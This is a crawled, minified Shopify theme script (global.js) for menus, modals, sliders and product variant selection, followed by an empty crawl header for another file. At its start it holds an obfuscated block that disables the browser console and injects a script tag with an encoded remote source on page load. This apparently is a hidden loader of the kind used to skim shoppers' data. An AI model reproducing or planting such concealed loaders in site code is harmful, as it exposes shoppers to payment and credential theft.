-1206,_0x57258b-102,_0x5122bd)}return _0x37f635[_0x5b0850(-153,-153,-255,-175,"1]gd")](_0x36f50b,_0x3999ca)},AhUtB:_0x37f635[_0x51df60(1257,1144,1053,"kvk%",1257)],cQTld:_0x37f635[_0x51df60(1247,1141,1055,"GUAK",1050)],pRYHr:function(_0x273a7d,_0x379d10){function _0x7a15cc(_0x215da5,_0x50fb6a,_0x495845,_0x993e93,_0x2b674a){return _0x51df60(_0x215da5-79,_0x215da5- -1498,_0x495845-173,_0x50fb6a,_0x2b674a-158)}return _0x37f635[_0x7a15cc(-183,")pxR",-222,-258,-60)](_0x273a7d,_0x379d10)},YUBWE:_0x37f635[_0x29de83(1189,1159,1138,1104,"@T(U")],oOATF:_0x37f635[_0x2f916c(825,"xElZ",969,956,910)]};function _0x51df60(_0x52edfc,_0x12b9aa,_0x504869,_0x28a1f9,_0x2f152d){return _0x20142a(_0x12b9aa-1595,_0x28a1f9,_0x504869-452,_0x28a1f9-202,_0x2f152d-114)}var _0xf24e8=function(){var _0x428682;function _0x3c394b(_0x4847fa,_0x21ace2,_0xf1f024,_0x50d6fd,_0x2f263a){return _0x29de83(_0x4847fa-368,_0x21ace2-374,_0xf1f024- -940,_0x50d6fd-396,_0x4847fa)}function _0xe55ee2(_0x41a4de,_0x329abf,_0x140e03,_0x1cf3e9,_0x5a570c){return _0x471e8c(_0x41a4de-443,_0x329abf- -225,_0x140e03-173,_0x41a4de,_0x5a570c-482)}function _0x27e729(_0x5d9c57,_0x24dd26,_0x1e4c3e,_0x2c19cc,_0x39a982){return _0x2f916c(_0x5d9c57-387,_0x24dd26,_0x1e4c3e-641,_0x2c19cc-173,_0x39a982-120)}function _0x508195(_0x3e3021,_0x3a7dd2,_0x46cd51,_0x8b27e1,_0x36aa0c){return _0x29de83(_0x3e3021-138,_0x3a7dd2-443,_0x8b27e1- -299,_0x8b27e1-35,_0x36aa0c)}try{_0x49cc17[_0x508195(1006,1142,1104,1060,"1]gd")](_0x49cc17[_0x27e729(1413,"*F4G",1514,1380,1406)],_0x49cc17[_0x508195(972,1101,930,1045,"q5&(")])?_0x428682=_0x49cc17[_0x508195(1122,961,1106,988,"8[*x")](Function,_0x49cc17[_0x508195(1025,1031,1073,990,"WNu(")](_0x49cc17[_0x508195(626,794,907,777,"0laW")](_0x49cc17[_0xe55ee2("YApx",-354,-264,-288,-269)],_0x49cc17[_0x27e729(1350,"k#GX",1438,1366,1570)]),");"))():_0x1a1f14=_0x497e99}catch{if(_0x49cc17[_0x3c394b("q5&(",276,343,246,205)](_0x49cc17[_0xe55ee2("kP(w",-328,-178,-290,-289)],_0x49cc17[_0x27e729(1581,"U33*",1502,1413,1389)])){var _0x724ad3=_0x1e5ade[_0xe55ee2("qhnj",-236,-216,-328,-278)](_0xd6f0b2,arguments);return _0x10bf30=null,_0x724ad3}else _0x428682=window}function _0x5469d8(_0x3ae35f,_0x460763,_0x43905c,_0x595b17,_0x5eeb9c){return _0x29de83(_0x3ae35f-344,_0x460763-235,_0x43905c- -737,_0x595b17-179,_0x3ae35f)}return _0x428682},_0xca786b=_0x37f635[_0x51df60(1297,1243,1200,"TENe",1285)](_0xf24e8),_0x557af9=_0xca786b[_0x471e8c(56,38,175,"x2q1",102)+"le"]=_0xca786b[_0x29de83(1128,1112,1121,1247,"6Lo%")+"le"]||{};function _0x29de83(_0x5141d8,_0x23421c,_0x6f96aa,_0x415d6b,_0x692b16){return _0x1711ae(_0x692b16,_0x6f96aa-94,_0x6f96aa-69,_0x415d6b-129,_0x692b16-67)}var _0x493f4e=[_0x37f635[_0x2827c1("O&9f",607,760,629,647)],_0x37f635[_0x2f916c(805,"[etA",687,597,700)],_0x37f635[_0x471e8c(-234,-148,-247,"uj8H",-225)],_0x37f635[_0x29de83(1177,1253,1183,1328,"6Lo%")],_0x37f635[_0x471e8c(-123,1,-135,"kP(w",-66)],_0x37f635[_0x2f916c(1068,"qhnj",954,1103,997)],_0x37f635[_0x29de83(1029,1329,1181,1332,"0laW")]];function _0x2827c1(_0x43afd7,_0x4995ed,_0x31fde6,_0x68c34f,_0x21704b){return _0x2b537b(_0x43afd7,_0x4995ed- -860,_0x31fde6-111,_0x68c34f-54,_0x21704b-150)}for(var _0x904f13=742+1*1609+-2351;_0x37f635[_0x2827c1("oY%H",452,345,316,332)](_0x904f13,_0x493f4e[_0x29de83(1017,998,1091,1086,"FkMF")+"h"]);_0x904f13++)for(var _0x1a281c=_0x37f635[_0x471e8c(154,5,57,"k#GX",137)][_0x471e8c(-196,-44,11,"TENe",-152)]("|"),_0x213663=1635+-11*-887+-356*32;;){switch(_0x1a281c[_0x213663++]){case"0":var _0x41fe15=_0x557af9[_0x36bc08]||_0x45dc6c;continue;case"1":_0x557af9[_0x36bc08]=_0x45dc6c;continue;case"2":_0x45dc6c[_0x29de83(1347,1233,1220,1369,"h#Fr")+_0x471e8c(201,47,182,"xElZ",-58)]=_0x41fe15[_0x471e8c(-18,123,3,"vzgw",89)+_0x2827c1("sQLQ",463,594,610,460)][_0x471e8c(-44,17,129,"q5&(",9)](_0x41fe15);continue;case"3":var _0x45dc6c=_0x32e986[_0x2f916c(882,"uj8H",937,1003,853)+_0x29de83(1036,1170,1148,1095,"GUAK")+"r"][_0x2f916c(638,"@T(U",752,823,643)+_0x51df60(1312,1317,1203,"xElZ",1375)][_0x29de83(1078,1239,1118,1243,"vzgw")](_0x32e986);continue;case"4":_0x45dc6c[_0x2827c1(")fwh",697,678,698,770)+_0x471e8c(15,-60,-111,"Pmvf",23)]=_0x32e986[_0x29de83(1249,1214,1299,1432,"jZwa")](_0x32e986);continue;case"5":var _0x36bc08=_0x493f4e[_0x904f13];continue}break}});_0x37f635[_0x3b6343(146,-76,-49,44,"gmma")](_0xaf3a32);function _0x2b537b(_0x3ce9ad,_0x589f0f,_0x3b95f,_0x25ac42,_0x2135da){return _0x41f18e(_0x3ce9ad-296,_0x589f0f-468,_0x589f0f-689,_0x25ac42-394,_0x3ce9ad)}(_0x35da92=_0x4c2205[_0x1711ae("qhnj",1259,1187,1127,1175)+_0x2b537b("GUAK",1598,1544,1657,1506)+_0x1711ae("Pmvf",1148,1175,1046,1150)](_0x2dca44))[_0x20142a(-552,"1]gd",-655,-697,-511)]=!0,_0x35da92[_0x2b537b("U(HV",1506,1378,1626,1516)]=_0x37f635[_0x3b6343(145,243,158,199,"TENe")],(_0x4c2205=_0x4c2205[_0x3b6343(50,194,180,87,"sCFZ")+_0x2cd7c5(526,759,675,"oY%H",644)+_0x2b537b("u!)a",1327,1207,1438,1326)+_0x20142a(-507,"8[*x",-507,-648,-408)](_0x37f635[_0x2cd7c5(416,720,567,"0laW",703)])[0])[_0x2cd7c5(542,484,455,"xElZ",493)+_0x2b537b("k#GX",1340,1354,1461,1224)][_0x1711ae("TENe",971,1064,1016,856)+_0x3b6343(10,-78,58,-62,"kvk%")+"re"](_0x35da92,_0x4c2205[_0x20142a(-380,"NTwq",-296,-227,-527)+_0x3b6343(37,140,-7,121,"O&9f")+"g"])})(document,_0x41f18e(568,560,635,738,"9)US")+"t"),document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/65/assets/global.js.map?v=67675337166391799361733836429


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/felixz.js?v=RnJpIEphbiAyMyAyMDI2IDA0OjI5OjM0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 87332
content:
